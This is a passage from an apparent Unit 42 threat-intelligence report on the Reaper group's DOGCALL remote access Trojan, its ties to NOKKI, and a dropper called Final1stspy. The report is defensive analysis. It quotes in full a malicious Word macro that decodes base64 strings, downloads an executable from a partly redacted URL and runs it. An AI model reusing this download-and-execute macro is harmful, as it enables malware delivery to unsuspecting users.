DOGCALL is a remote access Trojan (RAT) that uses third-party hosting services to upload data and accept commands. At the time of publication, we observe this particular malware family in use by the Reaper threat actor group only.
This blog details the relationship found between the NOKKI and DOGCALL malware families, as well provides additional information about a previously unreported malware family used to deploy DOGCALL, which we have named Final1stspy based on a pdb string in the malware.
Tying the Knot
While researching the NOKKI malware threat, Unit 42 discovered the most recent cluster of attacks beginning in July 2018 leveraged malicious macros within a Microsoft Word document. These particular macros were not overly complex in nature, and simply would attempt to perform the following actions:
1. Download and run an executable malware payload.
2. Download and open a Microsoft Word decoy document.
To avoid detection, the macros employ simple obfuscation of interesting strings that ultimately just used base64 encoding. However, it used a somewhat unusual method where it would first convert the base64-encoded text into hex, and then convert that hex into a text string.
' Microsoft.XMLHTTP Set http_obj = CreateObject(HexToText(Base64ToHex("TWljcm9zb2Z0LlhNTEhUVFA=", objChars))) ' ADODB.Stream Set stream_obj = CreateObject(HexToText(Base64ToHex("QURPREIuU3RyZWFt", objChars))) ' WScript.Shell Set shell_obj = CreateObject(HexToText(Base64ToHex("V1NjcmlwdC5TaGVsbA==", objChars))) ' http://mail.[redacted].co.kr/common/exe URL = HexToText(Base64ToHex("aHR0cDovL21haWwuY[redacted]yL2NvbW1vbi9leGU=", objChars)) ' \nc.exe FileName = shell_obj.ExpandEnvironmentStrings("%APPDATA%") & HexToText(Base64ToHex("XG5jLmV4ZQ==", objChars)) http_obj.Open "GET", URL, False http_obj.send stream_obj.Type = 1 stream_obj.Open stream_obj.write http_obj.responseBody stream_obj.savetofile FileName, 2 shell_obj.Run FileName
Figure 1 Malicious macro downloading remote payload and executing it (comments added by Unit 42 for clarity)
2/10